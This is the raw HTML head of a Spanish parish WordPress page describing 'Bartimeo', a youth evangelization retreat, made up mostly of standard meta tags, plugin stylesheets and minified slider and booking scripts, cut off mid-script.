

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parroquiasanjuandelacruz.es/proyectos/bartimeo/
body_size: 28873
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Bartimeo &#8211; Parroquia San Juan de la Cruz</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Parroquia San Juan de la Cruz &raquo; Feed" href="https://www.parroquiasanjuandelacruz.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parroquia San Juan de la Cruz &raquo; Feed de los comentarios" href="https://www.parroquiasanjuandelacruz.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Parroquia San Juan de la Cruz &raquo; iCal Feed" href="https://www.parroquiasanjuandelacruz.es/eventos/?ical=1" />
					<link rel="shortcut icon" href="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/FaviconSJC64x.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/FaviconSJC180x.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/FaviconSJC120x.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/FaviconSJC152x.png">
				<link rel="alternate" type="application/rss+xml" title="Parroquia San Juan de la Cruz &raquo; Comentario Bartimeo del feed" href="https://www.parroquiasanjuandelacruz.es/proyectos/bartimeo/feed/" />
					<meta name="description" content="¿Qué es Bartimeo? 
Bartimeo es un retiro de nueva evangelización, parroquial, de jóvenes para jóvenes/adolescentes (1º y 2º bachillerato).
Propone una fuerte experiencia de Amor de Dios a través de una serie de actividades, trata de que los jóvenes se den cuenta de la presencia de Dios en su vida y de que no permanece indiferente"/>
				
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Parroquia San Juan de la Cruz"/>
		<meta property="og:title" content="  Bartimeo"/>
				<meta property="og:description" content="¿Qué es Bartimeo? 
Bartimeo es un retiro de nueva evangelización, parroquial, de jóvenes para jóvenes/adolescentes (1º y 2º bachillerato).
Propone una fuerte experiencia de Amor de Dios a través de una serie de actividades, trata de que los jóvenes se den cuenta de la presencia de Dios en su vida y de que no permanece indiferente"/>
				<meta property="og:url" content="https://www.parroquiasanjuandelacruz.es/proyectos/bartimeo/"/>
													<meta property="article:modified_time" content="2022-11-02T16:58:24+01:00"/>
											<meta property="og:image" content="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2021/11/Bartimeo-SJC.jpg"/>
		<meta property="og:image:width" content="640"/>
		<meta property="og:image:height" content="480"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.parroquiasanjuandelacruz.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='sr7css-css' href='//www.parroquiasanjuandelacruz.es/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/assets/libs/bootstrap-css/css/bootstrap.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/assets/libs/bootstrap-css/css/bootstrap-theme.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/assets/libs/tippy.js/themes/wpbc-tippy-popover.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/assets/libs/tippy.js/themes/wpbc-tippy-times.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/assets/libs/material-design-icons/material-design-icons.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/css/wpbc_time-selector.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-skin-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/css/time_picker_skins/grey.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/css/client.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/css/calendar.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/css/skins/green-01.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/core/timeline/v2/css/timeline_v2.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-skin-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/core/timeline/v2/css/timeline_skin_v2.css?ver=9.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.parroquiasanjuandelacruz.es/wp-content/uploads/fusion-styles/1d21d741b1a5a6c3ff71f621ba06ae0c.min.css?ver=3.11.11' type='text/css' media='all' />
<script type="text/javascript" src="//www.parroquiasanjuandelacruz.es/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.20" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//www.parroquiasanjuandelacruz.es/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.20" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpbc-global-vars-js-extra">
/* <![CDATA[ */
var wpbc_global1 = {"wpbc_ajaxurl":"https:\/\/www.parroquiasanjuandelacruz.es\/wp-admin\/admin-ajax.php","wpdev_bk_plugin_url":"https:\/\/www.parroquiasanjuandelacruz.es\/wp-content\/plugins\/booking.personal.9.9.1","wpbc_today":"[2026,1,18,13,53]","visible_booking_id_on_page":"[]","booking_max_monthes_in_calendar":"1y","user_unavilable_days":"[999]","wpdev_bk_edit_id_hash":"","wpdev_bk_plugin_filename":"wpdev-booking.php","bk_days_selection_mode":"single","wpdev_bk_personal":"1","block_some_dates_from_today":"0","message_verif_requred":"Este campo es obligatorio","message_verif_requred_for_check_box":"Esta casilla debe estar marcada","message_verif_requred_for_radio_box":"Selecciona al menos una opci\u00f3n","message_verif_emeil":"Incorrect email field","message_verif_same_emeil":"Tus correos no coinciden","message_verif_selectdts":"Por favor, seleccione fecha de reserva en el calendario","new_booking_title":"Your booking is received. We will confirm it soon. Many thanks!","type_of_thank_you_message":"message","thank_you_page_URL":"https:\/\/www.parroquiasanjuandelacruz.es\/wpbc-booking-received","is_am_pm_inside_time":"false","is_booking_used_check_in_out_time":"false","wpbc_active_locale":"es_ES","wpbc_message_processing":"Procesando","wpbc_message_deleting":"Borrando","wpbc_message_updating":"Actualizando","wpbc_message_saving":"Guardando","message_checkinouttime_error":"\u00a1Error! Por favor reinicie las fechas de Check-in\/Check-out de arriba.","message_starttime_error":"Fecha de inicio no v\u00e1lida, probablemente por fecha u hora ya reservada, o ya en el pasado! Escoja otra fecha u hora.","message_endtime_error":"Fecha fin no es v\u00e1lida, probablemente por fecha u hora  ya reservada o ya en el pasado! La fecha final puede ser anterior a la de inicio, si s\u00f3lo se ha seleccionado 1 d\u00eda. Escoja otra fecha u hora.","message_rangetime_error":"La hora puede estar reservada o tambi\u00e9n que ya haya pasado!","message_durationtime_error":"La hora puede estar reservada o tambi\u00e9n que ya haya pasado!","bk_highlight_timeslot_word":"Tiempos reservados:"};
var wpbc_global2 = {"message_time_error":"Formato de fecha incorrecto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/js/wpbc_vars.js?ver=9.9.1" id="wpbc-global-vars-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/assets/libs/popper/popper.js?ver=9.9.1" id="wpbc-popper-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/assets/libs/tippy.js/dist/tippy-bundle.umd.js?ver=9.9.1" id="wpbc-tipcy-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/js/datepick/jquery.datepick.wpbc.9.0.js?ver=9.9.1" id="wpbc-datepick-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/js/datepick/jquery.datepick-es.js?ver=9.9.1" id="wpbc-datepick-localize-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/_dist/all/_out/wpbc_all.js?ver=9.9.1" id="wpbc_all-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/js/client.js?ver=9.9.1" id="wpbc-main-client-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/includes/_capacity/_out/create_booking.js?ver=9.9.1" id="wpbc_capacity-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/js/wpbc_times.js?ver=9.9.1" id="wpbc-times-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/js/wpbc_time-selector.js?ver=9.9.1" id="wpbc-time-selector-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/inc/js/meiomask.js?ver=9.9.1" id="wpbc-meio-mask-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/inc/js/personal.js?ver=9.9.1" id="wpbc-personal-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/booking.personal.9.9.1/core/timeline/v2/_out/timeline_v2.js?ver=9.9.1" id="wpbc-timeline-flex-js"></script>
<link rel="https://api.w.org/" href="https://www.parroquiasanjuandelacruz.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.parroquiasanjuandelacruz.es/wp-json/wp/v2/avada_portfolio/21956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.parroquiasanjuandelacruz.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.parroquiasanjuandelacruz.es/proyectos/bartimeo/" />
<link rel='shortlink' href='https://www.parroquiasanjuandelacruz.es/?p=21956' />
<link rel="alternate" type="application/json+oembed" href="https://www.parroquiasanjuandelacruz.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parroquiasanjuandelacruz.es%2Fproyectos%2Fbartimeo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.parroquiasanjuandelacruz.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.parroquiasanjuandelacruz.es%2Fproyectos%2Fbartimeo%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.parroquiasanjuandelacruz.es"><link rel="alternate" href="https://www.parroquiasanjuandelacruz.es/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2020/02/Imagen-Perfil-66x66.jpg" sizes="32x32" />
<link rel="icon" href="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2020/02/Imagen-Perfil-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2020/02/Imagen-Perfil-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2020/02/Imagen-Perfil.jpg" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'add47e8f38';
	SR7.E.ajaxurl		= 'https://www.parroquiasanjuandelacruz.es/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.parroquiasanjuandelacruz.es/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.parroquiasanjuandelacruz.es/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.parroquiasanjuandelacruz.es/wp-content/plugins/';
	SR7.E.revision		= '6.7.20';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l["type"]=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let 